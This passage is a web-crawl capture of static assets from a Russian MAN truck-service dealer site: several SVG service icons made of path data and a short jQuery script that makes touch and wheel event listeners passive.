   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m60.1,101.7c-0.8,-4.6 6.1,-5.4 6.7,-1.2c0.7,4.6 -5.9,5.5 -6.7,1.2l0,0zm-14.8,-20.6l11.3,11.3c-0.5,1 -1,1.4 -1.8,1.8l-11.4,-11.4l1.9,-1.7l0,0zm9.1,19.7c-0.4,11.3 16.2,12.9 18.1,1.9c0.7,-3.9 -1.2,-7.1 -3.1,-8.6c-2.8,-2.2 -5,-2.4 -8.9,-1.7l-16,-15.8c1.1,-4.7 1.9,-5.6 -2.6,-10.1c-3.2,-3.2 -4.5,-4 -9.9,-2.1c0.1,0.1 0.5,0.7 0.6,0.8l4,4c1.8,1.8 3.5,3 0.7,5.9c-2.7,2.8 -4.4,0.3 -5.6,-1c-0.8,-0.8 -1.5,-1.5 -2.3,-2.3c-0.8,-0.8 -1.5,-1.9 -2.5,-2.2c-2.7,3.7 -0.7,7.2 1.9,9.8c2.8,2.8 4.4,4.5 9.8,2.6c1,0.6 10.1,10 11.8,11.7c1,1 1.9,1.9 2.9,2.9c2.3,2.3 1.2,1 1.1,4.2z" class="st2"></path>
   <path id="svg_7" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m30.9,107.8l-1.9,-1.8c0.4,-0.8 0.6,-0.9 1.2,-1.4l9.1,-9.2c1.1,0.4 1.2,1 2.1,1.6c-0.4,1.1 -1.7,2 -2.5,2.8c-1.5,1.6 -7.2,7.5 -8,8l0,0zm-3.4,-3.6c1.7,-1.8 9.6,-9.2 10.3,-10.6c-0.4,-0.8 -1,-1.4 -1.8,-1.8c-0.9,0.5 -9.6,9.3 -10.5,10.4c0.4,0.8 1.2,1.6 2,2l0,0zm17.4,-12.1l-3.6,-3.6l-1.1,1.2c-1.5,-0.6 -1.8,-1.7 -4.2,-1.5c-2.8,0.2 -6.2,4.6 -8.9,7.3c-5.6,5.5 -8.2,7 -2.4,12.9c1.4,1.4 3.8,4.5 7.3,3.1c1.9,-0.8 9.1,-8.5 11.1,-10.5c3.6,-3.5 1.5,-5.7 0.7,-7.6l1.1,-1.3z" class="st1"></path>
   <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m51,78.9c0.6,0.8 2.8,3.1 3.6,3.5c1.9,-1.3 6.5,-6.8 7.7,-7.5c0.6,-0.4 2.1,-0.6 2.9,-0.8c1.6,-0.4 1.3,-0.6 1.9,-2c0.6,-1.7 1.7,-4 2.1,-5.6l-2.3,-2.3c-1.9,0.7 -3.7,1.5 -5.6,2.2c-1.4,0.6 -1.6,0.3 -2,1.7c-1.1,4.2 -0.1,2.6 -4.5,7c-0.8,0.7 -3.3,3.1 -3.8,3.8z" class="st2"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-08.svg
body_size: 3584
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m18.8,20.6l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm10.3,-3.8l-1.4,5.5l-1.5,-5.5l-2.4,0l2.9,7.3c-0.2,0.5 -0.3,0.8 -0.5,1c-0.2,0.2 -0.4,0.3 -0.7,0.3c-0.2,0 -0.3,0 -0.5,-0.1l0,1.5c0.3,0.1 0.6,0.1 0.9,0.1c0.5,0 0.9,-0.1 1.3,-0.4c0.3,-0.3 0.6,-0.7 0.9,-1.3l3.3,-8.4l-2.3,0l0,0zm2.2,3c0.1,-0.4 0.1,-0.8 0.2,-1c0.1,-0.3 0.2,-0.5 0.4,-0.8c0.6,-0.9 1.6,-1.4 2.9,-1.4c1,0 1.8,0.3 2.4,0.9c0.5,0.5 0.7,1.2 0.7,2c0,0.6 -0.2,1.2 -0.6,1.6c-0.1,0.2 -0.3,0.3 -0.4,0.4c-0.1,0.1 -0.3,0.2 -0.6,0.3c0.5,0.2 0.9,0.5 1.1,0.7c0.4,0.4 0.6,1 0.6,1.7c0,0.9 -0.3,1.6 -0.9,2.2c-0.6,0.6 -1.3,0.8 -2.3,0.8c-1.3,0 -2.2,-0.5 -2.8,-1.4c-0.2,-0.3 -0.3,-0.6 -0.4,-0.8c-0.1,-0.3 -0.2,-0.7 -0.3,-1.2l1.9,0c0.1,0.4 0.2,0.7 0.3,0.9c0.3,0.5 0.7,0.7 1.2,0.7c0.4,0 0.7,-0.1 1,-0.4c0.3,-0.3 0.4,-0.6 0.4,-1.1c0,-0.4 -0.1,-0.8 -0.3,-1c-0.2,-0.3 -0.5,-0.4 -0.9,-0.4l-0.7,0l0,-1.5l0.7,0c0.3,0 0.6,-0.1 0.8,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.9c0,-0.4 -0.1,-0.7 -0.3,-0.9c-0.2,-0.2 -0.5,-0.3 -0.9,-0.3c-0.4,0 -0.8,0.1 -1,0.3c-0.2,0.2 -0.4,0.6 -0.5,1.1l-2,0l0,-0.2zm11.1,-3.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.5,-0.2 1.1,-0.4 1.9,-0.4l0,0zm-0.1,1.5c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.6 -0.5,-0.8 -1,-0.8l0,0zm4.7,-1.3l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.2,0l0,-10.1l0,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0l0,0zm7.7,-1.6l2.4,0l0,-3.9l2,0l0,10l-2,0l0,-4.5l-2.4,0l0,4.5l-2,0l0,-10l2,0l0,3.9l0,0zm9,-4.1c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.2 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.5c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c0,-0.6 -0.4,-0.8 -1,-0.8l0,0zm6.3,-3.9l0.8,0c0.1,0.3 0.2,0.5 0.4,0.6c0.2,0.1 0.4,0.2 0.7,0.2c0.3,0 0.5,-0.1 0.7,-0.2c0.2,-0.1 0.3,-0.3 0.4,-0.6l0.8,0c-0.1,0.7 -0.3,1.2 -0.6,1.4c-0.2,0.2 -0.7,0.3 -1.3,0.3c-0.6,0 -1.1,-0.1 -1.3,-0.4c-0.4,-0.2 -0.6,-0.7 -0.6,-1.3l0,0zm5,2.6l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m28.7,29.6l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.2l3,0l0,1.3l-4.6,0l0,-8l0,0zm5.5,0l2.4,0l0.6,2.4c0.2,0.6 0.3,1.3 0.4,2c0.1,0.7 0.2,1.2 0.2,1.6l0.1,0c0,-0.3 0.1,-0.7 0.2,-1.4c0.1,-0.7 0.2,-1.2 0.3,-1.7l0.7,-2.9l2.4,0l0,8.1l-1.5,0l0,-4.3c0,-0.8 0,-1.6 0.1,-2.4l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.6l-0.9,4.1l-1.3,0l-1,-3.9l0,-0.4c-0.2,-0.9 -0.4,-1.7 -0.5,-2.4l-0.1,0c0.1,1.1 0.1,1.9 0.1,2.5l0,4.1l-1.5,0l0,-8l0,0zm11,-0.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.4 -0.5,-0.7 -0.9,-0.7l0,0zm5.3,2.2l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.7l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.2l0,0zm4.2,-3.1l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm-51.5,18.3l0,-8.1l5.3,0l0,8.1l-1.6,0l0,-6.8l-2,0l0,6.8l-1.7,0l0,0zm9,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm7.3,7l0,-6.8l-1.5,0l0,3.9c0,1.3 -0.3,2.1 -0.8,2.6c-0.2,0.2 -0.4,0.3 -0.6,0.3c-0.2,0.1 -0.7,0.1 -1.4,0.1l0,-1.2c0.4,0 0.7,0 0.8,-0.1c0.2,-0.1 0.4,-0.6 0.4,-1.4l0,-5.5l4.7,0l0,8.1l-1.6,0l0,0zm4.4,-4.9l1.9,0l0,-3.1l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.1l0,0zm7.3,-3.3c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.3,-0.5 -0.4,-1.4 -0.4,-2.6c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.2 0.8,-0.3 1.4,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm4,7l0,-8.1l4,0l0,1.3l-2.4,0l0,6.7l-1.6,0l0,0.1zm7.2,-8.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.3,-0.5 -0.5,-1.4 -0.5,-2.6c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.4,-0.2 0.9,-0.3 1.5,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm11,7l-4.5,0l0,-8.1l1.6,0l0,6.8l1.8,0l0,-6.8l1.6,0l0,6.8l0.7,0l0,3l-0.9,0l-0.3,-1.7l0,0zm7.3,-8l0,8.1l-1.5,0l0,-3.8c0,-0.9 0,-1.7 0.1,-2.4l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.3l-1.4,3.8l-1.8,0l0,-8.1l1.5,0l0,3.9c0,0.8 0,1.6 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.8,-2.6l1.3,-3.5l1.8,0l0,0.1zm2.6,3l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.6,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l-0.1,0zm8.3,5l1.6,0l0,-8.1l-4.7,0l0,5.5c0,0.8 -0.1,1.3 -0.4,1.4c-0.1,0.1 -0.4,0.1 -0.8,0.1l0,1.2c0.7,0 1.2,0 1.4,-0.1c0.2,0 0.5,-0.2 0.6,-0.3c0.5,-0.5 0.8,-1.3 0.8,-2.6l0,-3.9l1.5,0l0,6.8l0,0zm4.3,-8l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.4,1.7l-1.7,0l2,-8.1l0,0zm1,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.3 0,-0.5 -0.1,-0.7l0,0z" class="st4"></path>
   </g>
   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m57.7,106c-0.5,0 -1.1,-0.2 -1.6,-0.2c-0.4,-0.1 -3.7,-0.6 -3.9,-0.7c-0.4,-0.2 -0.4,-0.5 -0.4,-0.8c0,-0.4 2,-2.5 2.8,-2.7c0.5,-0.1 1.8,0.2 2.3,0.3c2.2,0.4 1.9,0.3 1.5,2.9c-0.1,0.4 -0.1,0.9 -0.4,1.2c0,-0.2 -0.2,0 -0.3,0l0,0zm-27.2,-5.3c0,-0.6 0.3,-2 0.4,-2.6c0.2,-1.1 0.8,-0.8 1.8,-0.7c2.9,0.5 2.6,0 4,3.1c0.1,0.3 0.3,0.8 0.2,1.1c-0.3,0.9 -1,0.6 -2,0.4l-3.6,-0.6c-0.4,-0.1 -0.8,-0.3 -0.8,-0.7l0,0zm27.7,-3.1c-0.3,0 -1.3,-0.2 -1.6,-0.3c-0.5,-0.1 -1.1,-0.2 -1.7,-0.3c-0.6,-0.1 -1.1,-0.2 -1.7,-0.3c-0.3,-0.1 -0.5,-0.1 -0.8,-0.1c-0.2,0 -0.6,-0.1 -0.8,-0.1c0.1,-0.3 0.2,-0.6 0.3,-0.8l0.7,-1.6c0.1,-0.3 0.3,-0.5 0.4,-0.8c0.2,-0.6 0.3,-1 0.7,-1.1c0.5,-0.1 2.2,-0.5 2.4,-0.6c0.3,0.4 0.7,0.8 1,1.1c0.1,0.2 0.2,0.2 0.3,0.4c0.3,0.3 2.3,2.5 2.3,2.6c0,0.1 -0.1,0.5 -0.1,0.6c-0.1,0.6 -0.3,1 -0.9,1.2c0,0 -0.3,0.1 -0.5,0.1l0,0zm3.4,-12.4c-0.5,0 -1.1,0.2 -1.6,0.2c-0.6,0.1 -1.2,0.3 -1.4,0c-0.2,-0.2 -1.2,-2.1 -1.2,-2.3c-0.2,0.1 -1,1.3 -1.3,1.6l-1.8,2.5c-1,1.4 -0.7,0.8 -0.7,2.1c0,0.5 0,0.9 0,1.3c0.3,0 0.9,-0.2 1.1,-0.3c0.4,-0.1 0.7,-0.2 1.1,-0.3c0.4,-0.1 0.7,-0.2 1,0.2l2.5,2.8c0.2,0.2 0.6,0.6 0.6,0.7l0.1,0c0,-0.3 0.3,-1.8 0.4,-2.2c0.1,-0.7 0.3,-1.4 0.4,-2.2l0.6,-3.3c0.1,0 0.2,-0.4 0.2,-0.8zm0,0l0,0l0,0zm-15.6,-7.2c0.3,0 4.1,2.3 5,2.7c0.3,0.2 0.2,0.2 0.5,0c0.2,-0.1 0.3,-0.1 0.5,-0.2l4.8,-2.1c0.2,-0.1 0.4,-1.6 0.5,-1.8c0.1,-0.4 0.1,-0.9 0.5,-1c0.5,-0.1 2.7,-0.3 3.4,-0.4c0.3,0 0.4,0 0.6,-0.1c-0.3,0 -0.5,-0.1 -0.8,-0.1l-13.2,-2.3c-0.5,-0.1 -1,-0.2 -1.5,-0.3l-6.3,-1.2c-0.5,-0.1 -1,-0.2 -1.5,-0.3c-0.9,-0.1 -2,-0.5 -2.7,0.3c-0.3,0.3 -0.3,0.7 -0.4,1.2l-3.2,18c-0.1,0.9 -0.5,1.8 0.3,2.5c0.3,0.3 0.6,0.3 1,0.4c0.8,0.1 1.6,0.3 2.4,0.4c1,0.2 14,2.5 14.5,2.5c0.1,-0.5 0.6,-1.3 0.8,-1.8l0.8,-1.8c0.6,-1.3 0.5,-0.8 0.5,-2c0,-0.3 -0.1,-0.3 -0.1,-0.6c0,-0.2 0,-0.4 0,-0.6c-0.1,-1.1 -0.2,-1.2 0.5,-2.2l3.4,-4.7c0.2,-0.3 0.6,-1.1 1.1,-1.1c0.6,0 0.9,1 1.3,1.8c0.2,0.4 0.5,0.8 0.6,1.2l2.5,-0.5c0.1,-0.9 0.7,-3.2 0.7,-3.9c-0.2,0 -0.4,0.1 -0.6,0.2c-0.2,0.1 -0.4,0.1 -0.6,0.2c-0.2,0.1 -0.9,0.3 -1.1,0.3c-0.4,0 -0.6,-0.4 -0.6,-0.8c0.1,-0.4 0.5,-0.5 0.9,-0.6c0.5,-0.2 1.8,-0.4 2.2,-0.7c0.1,-0.3 0.1,-0.8 0.2,-1.1c0.1,-0.3 0.2,-0.8 0.2,-1.1c0,-0.1 0,-0.1 -0.1,-0.3c-0.2,0.1 -1.9,0.3 -2.3,0.3c-0.7,0.1 -1.6,0.3 -2.3,0.3c0,0.3 -0.2,0.7 -0.2,1c-0.3,1.6 -0.1,1.4 -1.5,2l-4.1,1.8c-0.5,0.2 -0.9,0.3 -1.2,0.6l-2.2,2.5c-0.2,0.3 -0.6,0.8 -1,0.8c-0.6,0 -0.8,-0.7 -0.4,-1.1l1.7,-1.9c0.2,-0.2 0.6,-0.5 0.6,-0.8c-0.1,0 -0.5,-0.3 -0.7,-0.3l-3.8,-2.1c-0.6,-0.4 -0.2,-1.2 0.4,-1.2l0,0zm-1.6,-12.6c0.7,0 9.2,1.6 10.4,1.8l2.1,0.4c0.8,0.2 0.4,1 0.3,1.7c-0.3,2.1 -0.2,1.7 -2.8,1.3c-0.7,-0.1 -1.3,-0.2 -2.1,-0.4c-1.4,-0.3 -2.7,-0.5 -4.1,-0.7l-4.2,-0.7c-0.7,-0.2 -0.5,-0.8 -0.4,-1.2c0.1,-0.4 0.3,-1.8 0.4,-2c0.1,-0.1 0.2,-0.2 0.4,-0.2l0,0zm-12.9,9.1c-0.2,0 -0.5,-0.1 -0.7,-0.1c-0.2,0 -0.5,-0.1 -0.7,-0.1c-1.3,-0.3 -2.6,-0.5 -3.6,0.7c-0.4,0.5 -0.7,1.4 -0.7,2.2c-0.7,0 -1.9,-0.6 -2.3,0.4c-0.2,0.6 -1,5.6 -1.2,6.8c-0.1,0.7 -0.5,1.8 0.5,2.1c0.3,0.1 3.6,0.7 3.9,0.7c0.9,0 0.9,-1.1 1,-1.7c0.1,-0.8 0.3,-1.6 0.4,-2.3c0.2,-1 0.8,-3.9 0.8,-4.8c0,-0.7 -0.9,-0.8 -1.4,-0.9c-0.4,-0.1 -0.5,0 -0.5,-0.3c0.1,-0.8 0.3,-1.8 1.3,-1.8c1.1,0 2.2,0.4 2.9,0.4c0,0.5 -1.1,6.2 -1.1,6.7l-1.1,6.5c-0.4,2.2 -0.8,4.5 -1.2,6.7c-0.2,1.1 -0.4,2.2 -0.6,3.3c-0.1,0.5 -0.2,1.1 -0.3,1.7c-0.2,1.4 -0.6,2.6 0.6,3.7c0.6,0.5 1.3,0.6 2,0.8l0,1.8c-0.1,1.3 0,2.8 0,4.1c0,0.5 0.3,0.9 0.6,1.1c0.3,0.2 0.8,0.3 1.4,0.3l3.5,0c0.6,0 1.2,-0.2 1.5,-0.5c0.4,-0.4 0.4,-0.8 0.4,-1.6c0,-1.3 -0.1,-2.5 -0.1,-3.9c0.5,0 11.5,2 13.1,2.3c0.5,0.1 0.5,0.1 0.5,0.6c0,0.6 -0.7,1 -1,1.3c-0.2,0.2 -0.4,0.3 -0.6,0.5c-0.2,0.2 -0.6,0.4 -0.6,0.7c0,0.6 3.3,0.5 3.8,0.5l3.5,0c1,0 2.6,0 3.6,-0.1c0.4,-0.1 0.8,0 1,-0.3c-0.4,-0.6 -2.6,-1 -2.6,-1.7c0,-0.1 0,-0.1 0.1,-0.2c1.5,0.4 3.1,-0.3 3.5,-1.9c0.3,-1.2 1.1,-6.1 1.3,-7.5c0.2,-1.3 0.4,-2.5 0.7,-3.8c0.8,-4.4 1.5,-8.8 2.3,-13.2c0.1,-0.3 0.1,-0.7 0.2,-1c0.1,-0.3 0.2,-0.7 0.2,-1c0.5,0 1.7,0.3 2.3,0.4c1.9,0.3 1.2,1.8 1.2,2.6c-0.7,-0.1 -1.9,-0.6 -2.3,0.4c-0.1,0.2 -0.1,0.4 -0.1,0.6l-1.2,6.7c-0.1,0.7 -0.3,1.4 0.6,1.6c0.3,0.1 3.6,0.7 3.9,0.7c0.9,0 0.9,-1.1 1,-1.7c0.1,-0.8 0.3,-1.5 0.4,-2.3c0.1,-0.8 0.3,-1.5 0.4,-2.3c0.1,-0.6 0.4,-1.8 0.4,-2.3c0,-0.9 -1,-0.9 -1.7,-1c-0.5,-0.1 -0.1,-0.2 -0.1,-1.7c0,-1 -0.7,-1.8 -1.5,-2.1c-0.7,-0.3 -1.5,-0.3 -2.2,-0.5c-0.3,-0.1 -0.5,-0.1 -0.8,-0.1c0,-0.6 0.6,-3.4 0.7,-4.1c0.1,-0.6 0.7,-3.6 0.7,-4.1c0,-0.4 -0.4,-1 -0.6,-1.3c-0.4,-0.6 -0.9,-1.1 -1.4,-1.6c-1.9,-1.9 -4.8,-3.7 -7.2,-4.7c-0.2,-0.1 -0.5,-0.2 -0.7,-0.3c-5.4,-2.2 -11.8,-3 -17.5,-1.6c-1.7,0.4 -3.5,1 -4.8,1.8c-0.8,0.5 -1.9,1 -2.1,2l-1.2,7c-0.4,0.2 -0.5,0.5 -0.5,0.7z" class="st4"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js
body_size: 216
content:
jQuery.event.special.touchstart = {
   setup: function( _, ns, handle ) {
       this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
   }
};
jQuery.event.special.touchmove = {
   setup: function( _, ns, handle ) {
       this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
   }
};
jQuery.event.special.wheel = {
   setup: function( _, ns, handle ){
       this.addEventListener("wheel", handle, { passive: true });
   }
};
jQuery.event.special.mousewheel = {
   setup: function( _, ns, handle ){
       this.addEventListener("mousewheel", handle, { passive: true });
   }
};

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-02.svg
body_size: 3176
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st5" y="0.2" x="0.3"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.1,24.4l2.8,0c0,0.9 0.2,1.5 0.4,1.9c0.3,0.4 0.6,0.6 1.2,0.6c1.1,0 1.6,-0.8 1.6,-2.3c0,-1 -0.2,-1.7 -0.6,-2.1c-0.3,-0.3 -0.9,-0.4 -1.8,-0.4c-0.1,0 -0.3,0 -0.4,0l0,-1.9c0.8,0 1.4,-0.1 1.6,-0.2c0.6,-0.2 0.9,-0.9 0.9,-2.1c0,-1.2 -0.5,-1.8 -1.4,-1.8c-0.5,0 -0.9,0.2 -1.1,0.5c-0.2,0.4 -0.4,0.9 -0.4,1.7l-2.6,0c0,-2.8 1.4,-4.2 4.2,-4.2c1.3,0 2.3,0.3 3,0.9c0.7,0.6 1.1,1.5 1.1,2.8c0,1.1 -0.3,2 -1,2.5c-0.4,0.3 -0.7,0.5 -1.1,0.6c0.6,0.1 1.1,0.3 1.5,0.7c0.6,0.6 1,1.5 1,2.7c0,1.3 -0.4,2.4 -1.1,3.2c-0.7,0.8 -1.9,1.2 -3.5,1.2c-2.9,0.2 -4.3,-1.3 -4.3,-4.3l0,0zm23,-6.6l-2.7,0c0,-1.1 -0.5,-1.6 -1.4,-1.6c-0.7,0 -1.1,0.3 -1.3,1c-0.1,0.4 